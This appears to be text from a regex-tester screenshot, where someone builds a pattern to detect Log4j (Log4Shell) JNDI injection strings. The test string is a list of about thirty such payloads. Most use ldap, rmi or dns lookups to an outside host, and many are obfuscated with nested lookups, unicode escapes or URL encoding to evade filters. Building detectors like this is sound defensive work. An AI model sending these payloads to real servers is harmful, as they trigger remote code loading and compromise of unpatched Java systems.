 REGULAR EXPRESSION
26 matches (855 steps, 1.8ms)
/ ((?:\$\{(?:[[:alnum:]]){1,}){1,3}\:.{1,}\}) / gm
TEST STRING
A·List·of·Log4j·Attach·Patterns·Christian·wants·to·match·against↵
${jndi:ldap://caffinatedsheep.com/j}↵
${jndi:ldap:/caffinatedsheep.com/a}↵
${jndi:dns:/caffinatedsheep.com}↵
${jndi:dns://caffinatedsheep.com/j}↵
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://caffinatedsheep.com/j}↵
${${::-j}ndi:rmi://caffinatedsheep.com/j}↵
${jndi:rmi://domainldap.com/j}↵
${${lower:jndi}:${lower:rmi}://caffinatedsheep.com/j}↵
${${lower:${lower:jndi}}:${lower:rmi}://caffinatedsheep.com/j}↵
${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://caffinatedsheep.com/j}↵
${${lower:j}${lower:n}${lower:d}i:${lower:ldap}://caffinatedsheep.com/j}↵
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://caffinatedsheep.com/j}↵
${jndi:${lower:l}${lower:d}a${lower:p}://caffinatedsheep.com}↵
${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//caffinatedsheep.com/a}↵
${jn${env::-}di:ldap://caffinatedsheep.com/j}↵
${jn${date:}di${date:':'}ldap://caffinatedsheep.com/j}↵
${j${k8s:k5:-ND}i${sd:k5:-:}ldap://caffinatedsheep.com/j}↵
${j${main:\k5:-Nd}i${spring:k5:-:}ldap://caffinatedsheep.com/j}↵
${j${sys:k5:-nD}${lower:i${web:k5:-:}}ldap://caffinatedsheep.com/j}↵
${j${::-nD}i${::-:}ldap://caffinatedsheep.com/j}↵
${j${EnV:K5:-nD}i:ldap://caffinatedsheep.com/j}↵
${j${loWer:Nd}i${uPper::}ldap://caffinatedsheep.com/j}↵
${jndi:ldap://127.0.0.1#caffinatedsheep.com/j}↵
${jnd${upper:ı}:ldap://caffinatedsheep.com/j}↵
${jnd${sys:SYS_NAME:-i}:ldap:/caffinatedsheep.com/j}↵
${j${${:-l}${:-o}${:-w}${:-e}${:-r}:n}di:ldap://caffinatedsheep.com/j}↵
${${date:'j'}${date:'n'}${date:'d'}${date:'i'}:${date:'l'}${date:'d'}${date:'a'}${date:'p'}://caffinatedsheep.com/j}↵
${${what:ever:-j}${some:thing:-n}${other:thing:-d}${and:last:-i}:ldap://caffinatedsheep.com/j}↵
${\u006a\u006e\u0064\u0069:ldap://caffinatedsheep.com/j}↵
${jn${lower:d}i:l${lower:d}ap://${lower:x}${lower:f}.caffinatedsheep.com/j}↵
${j${k8s:k5:-ND}${sd:k5:-${123%25ff:-${123%25ff:-${upper:ı}:}}}ldap://caffinatedsheep.com/j}↵
%24%7Bjndi:ldap://caffinatedsheep.com/j%7D↵
%24%7Bjn$%7Benv::-%7Ddi:ldap://caffinatedsheep.com/j%7D